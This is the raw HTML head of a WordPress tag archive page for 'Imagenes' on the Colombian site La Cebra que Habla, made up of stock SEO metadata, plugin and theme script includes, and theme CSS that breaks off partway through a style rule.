

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/imagenes/
body_size: 16597
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Imagenes Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/imagenes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Imagenes Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/imagenes/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Imagenes Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/imagenes/#webpage","url":"https://lacebraquehabla.com/tag/imagenes/","name":"Imagenes Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Imagenes RSS de la etiqueta" href="https://lacebraquehabla.com/tag/imagenes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"97429f6b56","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"97429f6b56","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/2019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="fedcc41af3";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
